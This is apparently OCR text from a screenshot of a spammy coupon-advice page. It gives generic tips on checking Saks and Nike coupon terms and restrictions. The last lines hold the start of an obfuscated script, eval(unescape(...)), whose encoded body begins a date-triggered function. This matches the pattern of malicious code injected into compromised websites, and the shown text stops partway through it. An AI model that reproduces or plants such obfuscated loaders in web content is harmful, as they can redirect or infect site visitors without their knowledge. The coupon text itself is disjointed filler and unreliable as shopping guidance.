
purchases, or both.
Coupon code for Saks
Be sure
to confirm the redemption method and location of
the coupon.
Lastly, make sure you are aware of any restrictions
that may be applicable to the coupon. Some
coupons may not be valid on certain brands,
styles, or items, so it’s essential to double-check
the terms and conditions to avoid any surprises at
checkout.
By reading and understanding the terms of Nike
coupons, it is possible to maximize your savings
and enjoy a positive shopping environment.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00